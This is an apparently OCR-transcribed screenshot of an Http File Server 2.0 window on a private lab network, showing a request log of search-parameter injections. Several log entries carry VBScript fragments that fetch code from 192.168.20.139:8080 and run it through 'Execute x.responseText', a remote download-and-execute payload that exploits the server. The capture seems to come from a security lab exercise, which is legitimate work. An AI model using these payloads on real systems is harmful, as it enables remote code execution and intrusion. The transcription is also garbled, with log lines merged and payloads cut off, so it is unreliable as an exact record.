 Http File Server 2.0
ON Menu Port 8080 You are in Easy mode
Address http://192.168.20.138:8080/ Browse
Virtual File... Log
/
> Execute x.responseText.}
07:55:11 p.m. 192.168.20.139:45797 Requested GET /?search=07:57:04 p.m. 192.168.20.139:45571 Requested GET /?search=> On Err
> x.Open "GET","http://192.168.20.139:8080/eDrlexClfBmawb",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
07:57:04 p.m. 192.168.20.139:39455 Requested GET /?search=08:02:54 p.m. 192.168.20.139:42177 Requested GET /?search=> On Err
> x.Open "GET","http://192.168.20.139:8080/iqTJYsgpsQOo",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
08:02:54 p.m. 192.168.20.139:42893 Requested GET /?search=08:11:35 p.m. 192.168.20.139:36677 Requested GET /?search=%M%url%
08:14:40 p.m. 192.168.20.139:43161 Requested GET /?search=> On Error Resume Next
> x.Open "GET","http://192.168.20.139:8080/8AiDHo3",False
> If Err.Number <> 0 Then
> wsh.exit
> End If
> x.Send
> Execute x.responseText.}
08:14:40 p.m. 192.168.20.139:39787 Requested GET /?search=
IP Filename Status Speed Time left %
192.168.20.139:43161 - idle 1 - -
192.168.20.139:39787 - idle 1 - -
Out: 0,0 KB/s In: 0,0 KB/s
08:14 p.m.
10/11/2024